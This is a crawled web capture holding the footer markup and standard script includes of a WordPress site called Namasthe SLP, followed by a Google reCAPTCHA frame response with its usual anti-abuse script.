                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6929be9ff0d86
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 20:54:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cSFMf5X5iMSlLF1pGJO69g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764343459969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>